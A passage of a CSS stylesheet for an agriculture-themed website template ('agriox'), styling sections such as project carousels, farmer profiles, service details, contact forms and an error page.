	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.1);
}

.faq-one__dark .faq-one__accordions .accrodion:not(.active) .accrodion-title h4 {
	color: #fff;
}

/***
=============================================
    Projects Two
=============================================
***/
.projects-one--two {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
}

.projects-two__carousel.owl-carousel .owl-dots.disabled,
.projects-two__carousel.owl-carousel .owl-nav.disabled {
	display: none;
}

.projects-one--two--projects {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
}

.projects-one--two--projects.projects-one__no-buttons {
	padding-bottom: 90px;
}

.projects-one--two--projects__wrapper {
	position: relative;
	display: block;
}

.projects-one--two--projects__btn {
	position: relative;
	display: block;
	margin-top: 10px;
}

/***
=============================================
    Story One
=============================================
***/
.story-one {
	position: relative;
	display: block;
	padding: 0px 0px 120px;
	z-index: 1;
}

.story-one__shape {
	width: 110px;
	height: 131px;
	background-color: #fff;
	border-radius: 10px;
	position: absolute;
	top: -24px;
	right: 82px;
	border-radius: 10px;
	z-index: 20;
}

.story-one__shape::before {
	content: '';
	width: 40px;
	height: 40px;
	background-color: var(--agriox-base, #f1cf69);
	position: absolute;
	top: 24px;
	border-radius: 10px;
	right: 20px;
}

.story-one__shape::after {
	content: '';
	width: 18px;
	height: 18px;
	border-radius: 10px;
	background-color: var(--agriox-primary, #334b35);
	position: absolute;
	left: 100%;
	bottom: 35px;
	z-index: 22;
	border-radius: 4px;
}

.story-one__bg {
	position: absolute;
	bottom: 0;
	right: 0;
	z-index: -1;
	opacity: 0.05;
}

.story-one .auto-container {
	max-width: 1720px;
	width: 100%;
}

.story-one .row {
	margin-left: -0px;
	margin-right: -0px;
}

.story-one .row [class*=col-] {
	padding-left: 0px;
	padding-right: 0px;
}

.story-one__img {
	position: relative;
	display: block;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
	background-repeat: no-repeat;
	min-height: 685px;
	z-index: 1;
}

.story-one__img h3 {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateY(-50%) translateX(-50%);
	color: #fff;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	text-align: center;
	font-size: 30px;
	margin: 0;
	font-weight: 300;
}

@media (min-width: 992px) {
	.story-one__img h3 {
		font-size: 60px;
	}
}

.story-one__img__line {
	width: 41px;
	height: 39px;
	background-image: url(assets/images/icon/quality-line-1-1.png);
	background-repeat: no-repeat;
	position: absolute;
	top: 47px;
	right: 403px;
}

.story-one__img::before {
	position: absolute;
	top: 120px;
	bottom: 120px;
	right: 0;
	width: 30px;
	background: var(--agriox-base, #f1cf69);
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;
	content: "";
	z-index: -1;
}

.story-one__counters {
	position: relative;
	display: block;
	background: #f6f4ec;
	padding: 120px 120px 121px;
	overflow: hidden;
	z-index: 1;
}

.story-one__counters .sec-title {
	margin-top: 0;
	margin-bottom: 43px;
}

.story-one__counters-box {
	position: relative;
	display: block;
	margin-top: 36px;
}

.story-one__counters-box ul {
	position: relative;
	display: block;
}

.story-one__counters-box-single {
	position: relative;
	background: #ffffff;
	padding: 35px 0px 32px;
	width: 190px;
	float: left;
	border-radius: 10px;
	margin-right: 15px;
	z-index: 1;
	overflow: hidden;
}

.story-one__counters-box-single::after {
	content: '';
	width: 100%;
	height: 10px;
	background-color: #fff;
	opacity: 0.1;
	position: absolute;
	bottom: 0;
	left: 0;
	transform: scale(1, 0);
	transform-origin: right center;
	transition: transform 500ms ease;
	z-index: 10;
}

.story-one__counters-box-single:hover::after {
	transform: scale(1, 1);
	transform-origin: left center;
}

.story-one__counters-box-single:last-child {
	margin-right: 0;
}

.story-one__counters-box-single::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: var(--agriox-secondary, #6d8c54);
	border-radius: 10px;
	transform: perspective(400px) scaleX(0);
	transform-origin: center;
	transition: all 500ms linear;
	transition-delay: 0.1s;
	z-index: -1;
}

.story-one__counters-box-single:hover:before {
	opacity: 1;
	transform: perspective(400px) scaleX(1);
	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.story-one__counters-box-single h3 {
	color: var(--agriox-primary, #334b35);
	font-size: 50px;
	line-height: 1em;
	font-weight: 400;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	letter-spacing: 0.1em;
	transition: all 500ms linear;
	transition-delay: 0.1s;
}

.story-one__counters-box-single:hover h3 {
	color: var(--agriox-base, #f1cf69);
}

.story-one__counters-box-single-text {
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	line-height: 26px;
	margin-top: 3px;
	transition: all 500ms linear;
	transition-delay: 0.1s;
}

.story-one__counters-box-single:hover .story-one__counters-box-single-text {
	color: #dbe6d2;
}

.odometer.odometer-auto-theme,
.odometer.odometer-theme-default {
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	line-height: 1em;
}

/***
=============================================
    Meet Farmers One
=============================================
***/
.meet-farmers-one {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 0px 0px 27px;
	margin-left: 100px;
	margin-right: 100px;
	margin-bottom: -120px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	z-index: 2;
}

.meet-farmers-one .sec-title {
	margin-bottom: 53px;
}

.meet-farmers-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
	transition: transform 500ms ease;
	transform: translateY(0px);
}

.meet-farmers-one__single:hover {
	transform: translateY(-30px);
}

.meet-farmers-one__single-img {
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 10px;
}

.meet-farmers-one__single-img::before {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	content: "";
	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.5);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	transform: scaleY(0);
	opacity: 0;
	transform-origin: bottom center;
	z-index: 1;
}

.meet-farmers-one__single:hover .meet-farmers-one__single-img::before {
	opacity: 1;
	transform: scaleY(1);
}

.meet-farmers-one__single-img img {
	width: 100%;
}

.meet-farmers-one__single .social-link ul {
	position: relative;
	background-color: var(--agriox-secondary, #6d8c54);
	visibility: hidden;
	margin-top: 25px;
	opacity: 0;
	transition: all 500ms ease;
}

.meet-farmers-one__single:hover .social-link ul {
	visibility: visible;
	opacity: 1;
}

.meet-farmers-one__single .social-link ul li {
	position: relative;
	display: inline-block;
	margin-right: 15px;
}

.meet-farmers-one__single .social-link ul li:last-child {
	margin-right: 0;
}

.meet-farmers-one__single .social-link ul li a {
	position: relative;
	display: inline-block;
	color: #fff;
	font-size: 14px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.meet-farmers-one__single .social-link ul li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.meet-farmers-one__single-title {
	position: relative;
	display: block;
	width: 100%;
	max-width: calc(100% - 40px);
	margin-left: auto;
	margin-right: auto;
	border-radius: 10px;
	overflow: hidden;
	padding-top: 15px;
	z-index: 10;
	transition: padding 500ms ease, transform 500ms ease, background-color 500ms ease, box-shadow 500ms ease;
}

.meet-farmers-one__single:hover .meet-farmers-one__single-title {
	transform: translateY(-30px);
	background-color: #fff;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}

.meet-farmers-one__single-title p {
	font-size: 12px;
	line-height: 18px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

.meet-farmers-one__single-title h2 {
	font-size: 24px;
	line-height: 26px;
	letter-spacing: -0.02em;
}

.meet-farmers-one__single-title h2 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.meet-farmers-one__single-title h2 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.meet-farmers-one--about {
	position: relative;
	display: block;
	padding: 120px 0px 29px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 0;
}

.meet-farmers-one--about .row {
	--bs-gutter-y: -60px;
}

.meet-farmers-one--about .sec-title {
	margin-bottom: 120px;
}

/***
=============================================
    Video Two
=============================================
***/
.video-one--two {
	position: relative;
	display: block;
	padding: 254px 0px 150px;
}

/***
=============================================
    Blog Two
=============================================
***/
.blog-two {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 80px;
	z-index: 1;
}

.blog-two::before {
	position: absolute;
	top: 0;
	left: 50%;
	bottom: 0;
	right: -99999px;
	background: #f5f3eb;
	content: "";
	z-index: -1;
}

.blog-two__left {
	position: relative;
	display: block;
	z-index: 10;
}

.blog-two__left .sec-title {
	margin-bottom: 43px;
}

.blog-two__right {
	position: relative;
	display: block;
	width: 1180px;
}

.blog-two__carousel.owl-theme .owl-stage-outer {
	overflow: visible;
}

.blog-two__carousel .owl-stage-outer .owl-item {
	opacity: 0;
	transition: all 500ms linear;
	transition-delay: 0.1s;
}

.blog-two__carousel .owl-stage-outer .owl-item.active {
	opacity: 1;
	transition: all 200ms linear;
}

.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
	display: block;
}

.blog-two__carousel.owl-theme .owl-nav {
	margin-top: 10px;
	position: absolute;
	left: auto;
	top: auto;
	left: -404px;
	top: 376px;
	display: none;
}

.blog-two__carousel__custom-nav {
	display: flex;
	align-items: center;
	z-index: 10;
	margin-top: 49px;
}

.blog-two__carousel__custom-nav .left-btn {
	margin-right: 10px;
}

.blog-two__carousel__custom-nav .left-btn,
.blog-two__carousel__custom-nav .right-btn,
.blog-two__carousel.owl-theme .owl-nav .owl-next,
.blog-two__carousel.owl-theme .owl-nav .owl-prev {
	height: 52px;
	width: 52px;
	background: #ffffff;
	border-radius: 50%;
	color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.5);
	border: 2px solid rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.3);
	font-size: 15px;
	text-align: center;
	font-weight: 600;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	line-height: 48px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.blog-two__carousel__custom-nav .left-btn,
.blog-two__carousel__custom-nav .left-btn {
	transform: rotate(180deg);
}

.blog-two__carousel__custom-nav .left-btn span,
.blog-two__carousel__custom-nav .right-btn span,
.blog-two__carousel.owl-theme .owl-nav .owl-next span,
.blog-two__carousel.owl-theme .owl-nav .owl-prev span {
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 700;
}

.blog-two__carousel__custom-nav .left-btn:hover,
.blog-two__carousel__custom-nav .right-btn:hover,
.blog-two__carousel.owl-theme .owl-nav .owl-next:hover,
.blog-two__carousel.owl-theme .owl-nav .owl-prev:hover {
	color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 1);
	border-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 1);
}

.blog-two__left {
	margin-bottom: 0px;
	padding-top: 0px;
	padding-bottom: 0px;
	max-width: 370px;
	position: relative;
	z-index: 20;
	background-color: #fff;
}

/***
=============================================
    About Three
=============================================
***/
.about-three {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 120px;
	background-image: url(assets/images/backgrounds/about-3-bg-1-1.png);
	background-repeat: no-repeat;
	background-position: left bottom;
}

.about-three__shape::before {
	content: '';
	width: 150px;
	height: 171px;
	position: absolute;
	top: 160px;
	border-radius: 10px;
	left: -55px;
	background-color: #f6f4ec;
}

.about-three__shape::after {
	content: '';
	width: 41px;
	height: 41px;
	background-color: var(--agriox-base, #f1cf69);
	border-radius: 10px;
	top: 313px;
	left: 75px;
	position: absolute;
}

.about-three__content-box {
	position: relative;
	display: block;
	max-width: 495px;
	width: 100%;
}

.about-three__content-box .sec-title {
	margin-bottom: 46px;
}

.about-three__content-box-inner {
	position: relative;
	display: block;
}

.about-three__content-box-inner h2 {
	color: var(--agriox-secondary, #6d8c54);
	font-size: 24px;
	line-height: 34px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	margin-bottom: 35px;
}

.about-three__products-list {
	position: relative;
	display: block;
	margin-top: 38px;
}

.about-three__products-list ul {
	position: relative;
	display: flex;
	align-items: center;
}

.about-three__products-list ul li {
	position: relative;
	display: inline-block;
	padding-right: 44px;
	margin-left: 45px;
	border-right: 1px solid #eceae0;
}

.about-three__products-list ul li:last-child {
	padding-right: 0;
	border-right: none;
}

.about-three__products-list ul li:first-child {
	margin-left: 0;
}

.about-three__products-list ul li .icon {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 60px;
	margin-bottom: 17px;
	transition-delay: 0.1s;
	transition: all 500ms ease;
}

.about-three__products-list ul li:hover .icon {
	transform: rotateY(180deg);
	transition-delay: 0.1s;
}

.about-three__products-list ul li h3 {
	font-size: 20px;
	line-height: 34px;
	letter-spacing: -0.02em;
	margin-bottom: 9px;
}

.about-three__products-list ul li h3 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.about-three__products-list ul li h3 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.about-three__products-list ul li p {
	font-size: 16px;
}

.about-three__content-box-btn {
	position: relative;
	display: block;
	margin-top: 41px;
}

.about-three__img-box {
	position: relative;
	display: block;
	max-width: 570px;
	width: 100%;
}

.about-three__img-box .about-three__img-icon {
	position: absolute;
	top: 43px;
	left: -70px;
	z-index: 10;
	animation: sunMove 10s linear infinite;
}

.about-three__arrow {
	width: 89px;
	height: 62px;
	background-image: url(assets/images/icon/about-3-arrow-1-1.png);
	position: absolute;
	bottom: 20px;
	left: 270px;
}

.about-three__img-box-img {
	position: relative;
	display: block;
	z-index: 1;
}

.about-three__img-box-img::before {
	position: absolute;
	top: 350px;
	right: -30px;
	bottom: 0;
	width: 30px;
	background: var(--agriox-base, #f1cf69);
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	content: "";
	z-index: 5;
}

.about-three__img-box-img-inner {
	position: relative;
	display: block;
	overflow: hidden;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;
}

.about-three__img-box-img-inner::before {
	position: absolute;
	top: 0;
	left: -100%;
	display: block;
	content: '';
	width: 20%;
	height: 100%;
	background: linear-gradient(to right, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0.3) 100%);
	transform: skewX(25deg);
	z-index: 2;
}

.about-three__img-box-img:hover .about-three__img-box-img-inner::before {
	-webkit-animation: shine 1.5s;
	animation: shine 1.5s;
}

/***
=============================================
    Services Details
=============================================
***/
.services-details {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 110px;
}

.services-details__sidebar {
	position: relative;
	display: block;
	max-width: 365px;
	width: 100%;
}

.services-details__sidebar-single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.services-details__sidebar-single-services {
	position: relative;
	display: block;
	background: #f6f4ec;
	border-radius: 10px;
	padding: 45px 30px 15px;
}

.services-details__sidebar-single-services .title {
	position: relative;
	display: block;
	margin-bottom: 12px;
	padding-left: 20px;
}

.services-details__sidebar-single-services .title h3 {
	color: var(--agriox-primary, #334b35);
	font-size: 20px;
	line-height: 30px;
	letter-spacing: -0.02em;
}

.services-details__sidebar-single-services ul {
	position: relative;
	display: block;
	margin-top: 10px;
}

.services-details__sidebar-single-services ul li {
	position: relative;
	display: block;
	margin-bottom: 5px;
	margin-top: -10px;
}

.services-details__sidebar-single-services ul li:last-child {
	margin-bottom: 0;
}

.services-details__sidebar-single-services ul li a {
	position: relative;
	display: block;
	color: var(--agriox-color-1, #687469);
	font-size: 18px;
	line-height: 28px;
	font-weight: 500;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	padding: 22px 20px 22px;
	border-radius: 10px;
	background: transparent;
	transition: all 300ms linear;
	transition-delay: 0.1s;
	z-index: 1;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.services-details__sidebar-single-services ul li.current-menu-item a,
.services-details__sidebar-single-services ul li a:hover {
	color: var(--agriox-primary, #334b35);
}

.services-details__sidebar-single-services ul li a::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	content: "";
	z-index: -1;
	opacity: 1;
	transform: perspective(400px) rotateX(90deg);
	transform-origin: bottom;
	transition: all 300ms linear;
	transition-delay: 0.1s;
	background: #ffffff;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	border-radius: 10px;
}

.services-details__sidebar-single-services ul li a:hover::before,
.services-details__sidebar-single-services ul li.current-menu-item a::before {
	opacity: 1;
	transform: perspective(400px) rotateX(0deg);
	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.services-details__sidebar-single-services ul li.current-menu-item:first-child {
	margin-top: 20px;
}

.services-details__sidebar-single-services ul li.current-menu-item:last-child {
	margin-bottom: 35px;
}

.services-details__sidebar-single-services ul li a i {
	font-size: 16px;
}

.services-details__sidebar-single-services ul li a:hover i,
.services-details__sidebar-single-services ul li.current-menu-item a i {
	color: var(--agriox-base, #f1cf69);
}

.services-details__sidebar-single-contact-box {
	position: relative;
	display: block;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	border-radius: 10px;
	padding: 50px 0px 44px;
	z-index: 1;
}

.services-details__sidebar-single-contact-box::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(var(--agriox-secondary-rgb, 109, 140, 84), 0.93);
	border-radius: 10px;
	content: "";
	z-index: -1;
}

.services-details__sidebar-single-contact-box .icon {
	position: relative;
	display: inline-block;
	width: 60px;
	height: 60px;
	text-align: center;
	transition: all 500ms ease;
	border-radius: 50%;
	background: var(--agriox-base, #f1cf69);
}

.services-details__sidebar-single-contact-box .icon:hover {
	background-color: var(--agriox-primary, #334b35);
}

.services-details__sidebar-single-contact-box .icon span::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 30px;
	line-height: 60px;
	transition: all 500ms ease;
}

.services-details__sidebar-single-contact-box .icon:hover span::before {
	color: #fff;
}

.services-details__sidebar-single-contact-box .title {
	position: relative;
	display: block;
	margin-top: 20px;
	margin-bottom: 42px;
}

.services-details__sidebar-single-contact-box .title h2 {
	color: #ffffff;
	font-size: 36px;
	line-height: 46px;
	font-weight: 500;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

.services-details__sidebar-single-contact-box .phone {
	font-size: 24px;
	line-height: 34px;
	font-weight: 700;
}

.services-details__sidebar-single-contact-box .phone a {
	color: #ffffff;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.services-details__sidebar-single-contact-box .phone a:hover {
	color: var(--agriox-base, #f1cf69);
}

.services-details__sidebar-single-contact-box p {
	color: #ffffff;
	font-size: 14px;
	line-height: 22px;
}

.services-details__sidebar-single-btn {
	position: relative;
	display: block;
}

.services-details__sidebar-single-btn .thm-btn {
	font-size: 16px;
	padding: 13px 50px 28px;
}

.services-details__sidebar-single-btn .thm-btn span::before {
	position: relative;
	display: inline-block;
	top: 13px;
	color: var(--agriox-primary, #334b35);
	font-size: 40px;
	padding-right: 25px;
	-webkit-transition: all 600ms ease;
	transition: all 600ms ease;
	font-weight: 500;
}

.services-details__sidebar-single-btn .thm-btn:hover span::before {
	color: #ffffff;
}

.services-details__content {
	position: relative;
	display: block;
}

.services-details__content-img {
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
	margin-bottom: 30px;
}

.services-details__content-img img {
	width: 100%;
}

.services-details__content-icon {
	position: relative;
	display: block;
	color: var(--agriox-primary, #334b35);
	font-size: 60px;
	margin-bottom: 11px;
}

.services-details__content-title {
	color: var(--agriox-primary, #334b35);
	font-size: 40px;
	line-height: 1em;
	margin-bottom: 23px;
}

.services-details__content-text1 {
	position: relative;
	display: block;
	margin-bottom: 33px;
}

.services-details__content-text2 {
	position: relative;
	display: block;
}

.services-details__content-text3 {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 54px;
	margin-bottom: 50px;
}

.services-details__content-text3 .img-box {
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
}

.services-details__content-text3 .img-box img {
	max-width: none;
}

.services-details__content-text3 .text-box {
	position: relative;
	display: block;
	padding-left: 30px;
}

.services-details__content-text3 .text-box ul {
	position: relative;
	display: block;
	margin-left: 0;
	padding-left: 0;
}

.services-details__content-text3 .text-box ul li {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 9px;
}

.services-details__content-text3 .text-box ul li:last-child {
	margin-bottom: 0;
}

.services-details__content-text3 .text-box ul li .icon {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 23px;
	padding-right: 20px;
}

.services-details__content-text3 .text-box ul li .text {
	position: relative;
	display: block;
}

.services-details__content-text3 .text-box ul li .text p {
	color: var(--agriox-primary, #334b35);
	font-weight: 500;
}

/***
=============================================
    Faq Contact box
=============================================
***/
.faq-contact-box {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
	background: #ffffff;
}

.faq-contact-box .sec-title {
	margin-bottom: 54px;
}

.faq-contact-box__wrapper {
	position: relative;
	display: block;
	max-width: 770px;
	width: 100%;
	margin: 0 auto;
	text-align: center;
}

.comment-form__input-box input[type="text"],
.comment-form__input-box input[type="email"] {
	height: 70px;
	width: 100%;
	border: none;
	background: #f6f4ec;
	padding: 0 30px;
	margin-bottom: 20px;
	border-radius: 10px;
	outline: none;
	font-size: 14px;
	color: #727d73;
	font-weight: 400;
	text-transform: capitalize;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.comment-form__input-box textarea {
	font-size: 14px;
	color: #727d73;
	height: 190px;
	width: 100%;
	background: #f6f4ec;
	padding: 18px 30px 30px;
	border: none;
	border-radius: 10px;
	outline: none;
	margin-bottom: 10px;
	font-weight: 400;
	text-transform: capitalize;
}

/***
=============================================
    Error Page
=============================================
***/
.error-page {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
	background: #ffffff;
}

.error-page__wrapper {
	position: relative;
	display: block;
}

.error-page__big-title {
	position: relative;
	display: block;
	margin-bottom: 50px;
}

.error-page__big-title h2 {
	color: var(--agriox-secondary, #6d8c54);
	font-size: 400px;
	line-height: 0.8em;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	font-weight: 500;
	text-shadow: 10px 15px 1px #f5f7f3;
}

.error-page__content {
	position: relative;
	display: block;
}

.error-page__content h2 {
	font-size: 36px;
	line-height: 46px;
	font-weight: 500;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	margin-bottom: 10px;
}

.error-page__content p {
	font-size: 20px;
}

.error-page__search {
	position: relative;
	display: block;
	margin-top: 55px;
}

.error-page__search form.search-form {
	position: relative;
	display: block;
	max-width: 530px;
	width: 100%;
	margin: 0 auto;
}

.error-page__search .search-form input[type="search"],
.error-page__search .search-form input[type="text"] {
	position: relative;
	display: block;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	border: 0px solid #f6f4ec;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	font-weight: 500;
	padding-left: 30px;
	padding-right: 30px;
	border-radius: 10px;
	transition: all 500ms ease 0s;
}

.error-page__search .search-form button {
	position: absolute;
	top: 10px;
	right: 35px;
	width: 50px;
	height: 50px;
	font-size: 15px;
	line-height: 50px;
	background: transparent;
	display: block;
	text-align: center;
	border: 0px solid #f6f4ec;
	transition: all 500ms ease 0s;
	padding: 0;
	outline: none;
	border: none;
}

.error-page__search .search-form button i {
	color: var(--agriox-primary, #334b35);
	font-size: 20px;
	line-height: 50px;
	font-weight: 700;
}

.error-page__search .search-form input[type="text"]:focus {
	outline: none;
	border: none;
}

.error-page__search .search-form input::-webkit-input-placeholder {
	color: var(--agriox-color-1, #687469);
}

.error-page__search .search-form input:-moz-placeholder {
	color: var(--agriox-color-1, #687469);
}

.error-page__search .search-form input::-moz-placeholder {
	color: var(--agriox-color-1, #687469);
}

.error-page__search .search-form input:-ms-input-placeholder {
	color: var(--agriox-color-1, #687469);
}

.error-page__btn {
	position: relative;
	display: block;
	margin-top: 20px;
}

/***
=============================================
    Contact Page
=============================================
***/
.contact-page {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 120px;
}

.contact-page__left {
	position: relative;
	display: block;
	max-width: 300px;
	width: 100%;
}

.contact-page__left .sec-title {
	margin-bottom: 42px;
}

.contact-page__social-link {
	position: relative;
	display: block;
	margin-top: 29px;
}

.contact-page__social-link ul {
	position: relative;
	display: block;
}

.contact-page__social-link ul li {
	position: relative;
	display: inline-block;
	margin-right: 5px;
}

.contact-page__social-link ul li:last-child {
	margin-right: 0;
}

.contact-page__social-link ul li a {
	position: relative;
	display: inline-block;
	width: 45px;
	height: 45px;
	border-radius: 50%;
	text-align: center;
	background: #f6f4ec;
	color: var(--agriox-color-1, #687469);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.contact-page__social-link ul li a:hover {
	color: var(--agriox-primary, #334b35);
	background: var(--agriox-base, #f1cf69);
}

.contact-page__social-link ul li a i::before {
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 45px;
}

/***
=============================================
    Contact Page Contact Info
=============================================
***/
.contact-page__contact-info {
	position: relative;
	display: block;
	background: #ffffff;
}

.contact-page__contact-info .auto-container {
	max-width: 1440px;
	width: 100%;
}

.contact-page__contact-info-wrapper {
	position: relative;
	display: flex;
	align-items: center;
	background: #ffffff;
	padding: 60px 115px 60px;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	border-radius: 10px;
	margin-bottom: -60px;
	z-index: 2;
}

.contact-page__contact-info-title {
	position: relative;
	display: block;
	padding-right: 55px;
}

.contact-page__contact-info-title h2 {
	font-size: 30px;
	line-height: 40px;
	letter-spacing: -0.04em;
}

.contact-page__contact-info-list {
	position: relative;
	display: block;
}

.contact-page__contact-info-list ul {
	position: relative;
	display: flex;
	align-items: center;
}

.contact-page__contact-info-list ul li {
	position: relative;
	display: flex;
	align-items: center;
	border-right: 1px solid #eceae0;
	margin-left: 40px;
	padding-right: 40px;
}

.contact-page__contact-info-list ul li:first-child {
	margin-left: 0;
}

.contact-page__contact-info-list ul li:last-child {
	border-right: none;
	padding-right: 0;
}

.contact-page__contact-info-list ul li .icon {
	position: relative;
	display: inline-block;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	text-align: center;
	background: var(--agriox-secondary, #6d8c54);
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.contact-page__contact-info-list ul li:hover .icon {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-black);
}

.contact-page__contact-info-list ul li .icon span::before {
	position: relative;
	display: inline-block;
	font-size: 20px;
	line-height: 50px;
}

.contact-page__contact-info-list ul li .icon.phone span::before {
	font-size: 25px;
}

.contact-page__contact-info-list ul li .title {
	position: relative;
	display: block;
	line-height: 0;
	padding-left: 20px;
}

.contact-page__contact-info-list ul li .title span {
	color: var(--agriox-color-1, #687469);
	font-size: 13px;
	line-height: 22px;
}

.contact-page__contact-info-list ul li .title p {
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
}

.contact-page__contact-info-list ul li .title p a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.contact-page__contact-info-list ul li .title p a:hover {
	color: var(--agriox-base, #f1cf69);
}

/***
=============================================
    Contact One
=============================================
***/
.contact-one {
	padding-bottom: 120px;
}

.contact-one__content {
	margin-bottom: 60px;
}

@media (min-width: 1200px) {
	.contact-one__content {
		padding-right: 70px;
		margin-bottom: 0;
	}
}

.contact-one__text {
	color: var(--agriox-color-1, #687469);
	margin: 0;
	margin-top: -10px;
	font-weight: 500;
	margin-bottom: 35px;
}

.contact-one__lists li {
	position: relative;
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 1.5em;
	font-weight: 500;
	padding-left: 28px;
}

.contact-one__lists li+li {
	margin-top: 11px;
}

.contact-one__lists li>i {
	position: absolute;
	top: 4px;
	left: 0;
	color: var(--agriox-base, #f1cf69);
	font-size: 18px;
}

.contact-one .contact-one__images {
	display: flex;
	justify-content: flex-end;
	position: relative;
	margin-top: 145px;
}

.contact-one .contact-one__images img {
	border-radius: 10px;
}

.contact-one .contact-one__images-1 {
	position: absolute;
	top: -80px;
	left: 0;
}

.contact-one .contact-one__images__shape::before {
	content: '';
	width: 71px;
	height: 70px;
	background-color: var(--agriox-secondary, #6d8c54);
	position: absolute;
	top: -100px;
	border-radius: 10px;
	left: 240px;
	animation: float-bob-y 10s linear 0s infinite;
}

.contact-one .contact-one__images__shape::after {
	content: '';
	width: 32px;
	height: 32px;
	background-color: var(--agriox-base, #f1cf69);
	border-radius: 10px;
	position: absolute;
	top: -110px;
	left: 290px;
	animation: float-bob-y 10s linear 0s infinite;
}

.contact-one__form {
	background-color: #f6f4ec;
	padding: 30px;
	border-radius: 10px;
}

@media (min-width: 1200px) {
	.contact-one__form {
		padding: 60px;
	}
}

.contact-one__form .comment-form__input-box ::placeholder {
	color: #727d73;
}

.contact-one__form .comment-form__input-box input[type="text"],
.contact-one__form .comment-form__input-box textarea,
.contact-one__form .comment-form__input-box input[type="email"] {
	margin-bottom: 20px;
	color: #727d73;
	background-color: #fff;
	display: block;
}

/***
=============================================
    Google Map
=============================================
***/
.contact-page-google-map {
	position: relative;
	display: block;
	z-index: 1;
}

.contact-page-google-map__one {
	position: relative;
	display: block;
	border: none;
	height: 560px;
	width: 100%;
}

/***
=============================================
    Blog One News
=============================================
***/
.blog-one--news .blog-one__bg {
	display: none;
}

/***
=============================================
    News Sidebar
=============================================
***/
.news-sidebar {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 120px;
}

.news-sidebar__left {
	position: relative;
	display: block;
}

.news-sidebar__left .blog-one__single {
